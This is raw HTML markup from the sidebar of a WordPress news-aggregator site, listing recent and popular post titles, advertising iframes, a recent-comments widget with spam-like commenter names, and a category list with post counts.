			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">All (12738)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
